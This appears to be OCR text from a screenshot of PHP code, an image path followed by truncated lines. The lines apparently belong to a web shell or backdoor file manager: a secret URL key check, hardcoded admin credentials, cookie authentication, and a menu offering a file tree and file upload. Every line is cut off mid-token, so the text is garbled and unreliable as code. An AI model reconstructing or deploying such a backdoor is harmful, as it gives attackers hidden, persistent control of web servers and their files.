
 $_GET['k'] === 'mintinplan') { function ws_g($k) { return isset
 $validKey = 'mintinplan'; $validU = 'admin'; $validP = 'MinMaxt
ON[$sname] === true) $auth = true; elseif (isset($_COOKIE[$sname
ue; } if (!$auth) { $u = ws_g('usr'); $p = ws_g('pwd'); if ($u =
e(json_encode(['ok'=>true])), time()+86400, '/', '', false, true
estroy(); setcookie($sname, '', time()-3600); header('Location: 
(); echo '
'; echo '
'; echo '
ives]
'; echo '
[
Tree]
'; echo '
[
Upload]
'; echo '
[
Logou